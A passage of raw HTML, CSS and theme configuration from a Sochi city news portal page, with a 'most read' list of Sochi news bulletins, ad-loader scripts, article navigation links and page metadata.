MTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":68167,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="527";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="106";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vremja-novostej-sochi-21-05-2025/"  rel="bookmark" class="td-image-wrap " title="Время новостей Сочи 21.05.2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/alla-1-696x392.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vremja-novostej-sochi-21-05-2025/"  rel="bookmark" title="Время новостей Сочи 21.05.2025">Время новостей Сочи 21.05.2025</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vremya-novostej/" class="td-post-category">Время новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-22T09:39:37+03:00" >22 мая, 2025</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vremja-novostej-sochi-29-04-2025/"  rel="bookmark" title="Время новостей Сочи 29.04.2025">Время новостей Сочи 29.04.2025</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vremya-novostej/" class="td-post-category">Время новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-29T18:44:12+03:00" >29 апреля, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vremja-novostej-sochi-23-04-2025/"  rel="bookmark" title="Время новостей Сочи 23.04.2025">Время новостей Сочи 23.04.2025</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vremya-novostej/" class="td-post-category">Время новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-23T18:11:28+03:00" >23 апреля, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vremja-novostej-sochi-16-04-2025/"  rel="bookmark" title="Время новостей Сочи 16.04.2025">Время новостей Сочи 16.04.2025</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vremya-novostej/" class="td-post-category">Время новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-16T18:55:52+03:00" >16 апреля, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vremja-novostej-sochi-04-04-2025/"  rel="bookmark" title="Время новостей Сочи 04.04.2025">Время новостей Сочи 04.04.2025</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vremya-novostej/" class="td-post-category">Время новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-04T18:41:56+03:00" >4 апреля, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/v-sochi-park-otele-zavershilis-semki-otechestvennoj-komedii-bitva-pap/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/cinema-stuff-red-cloth-scaled-1-1068x713.jpg" title="В «Сочи Парк Отеле» завершились съемки отечественной комедии «Битва пап»" width="1068" height="713"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-park-otele-zavershilis-semki-otechestvennoj-komedii-bitva-pap/">В «Сочи Парк Отеле» завершились съемки отечественной комедии «Битва пап»</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/proezd-po-trasse-m-4-don-podorozhal-s-23-aprelya/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/laz94sspo1ue79dn9d5cr0ljrtzjzuwk-1.jpg" title="Проезд по трассе М-4 «Дон» подорожал с 23 апреля"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/proezd-po-trasse-m-4-don-podorozhal-s-23-aprelya/">Проезд по трассе М-4 «Дон» подорожал с 23 апреля</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Лидия Виленская"><meta itemprop="url" content="https://sochi24.tv/author/writ4/"></span><meta itemprop="datePublished" content="2024-04-22T18:59:40+03:00"><meta itemprop="dateModified" content="2024-04-22T18:59:40+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/vremya-novostej-sochi-22-04-2024/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Время новостей Сочи 22.04.2024"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2024/04/maxresdefault-26-1.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div 